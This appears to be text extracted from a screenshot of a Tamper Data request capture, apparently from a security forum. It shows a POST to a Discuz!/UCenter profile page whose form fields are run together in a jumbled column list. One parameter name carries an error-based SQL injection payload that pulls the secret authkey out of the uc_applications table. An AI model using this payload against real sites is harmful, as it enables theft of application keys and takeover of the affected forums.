 Tamper Popup
http://localhost/dzuc/home/cp.php?ac=profile&op=base&ref
Request Header Name Post Parameter Name Post Parameter Value
Host name
User-Agent marry 0
Accept friend%5Bmarry%5D 0
Accept-Language birthyear 0
Accept-Encoding birthmonth 0
Accept-Charset birthday 0
Keep-Alive friend%5Bbirth%5D 0
Connection blood
Referer friend%5Bblood%5D 0
Cookie birthprovince
birthcity
friend%5Bbirthcity%5D 0
resideprovince
residecity
friend%5Bresidecity%5D 0
profilesubmit
formhash 981280b7
friend[a',(select 1 from(select count(*),concat((Select concat(substring(authkey,1,64)) FROM uc_applications limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a),'1'... 1
T00LS.Net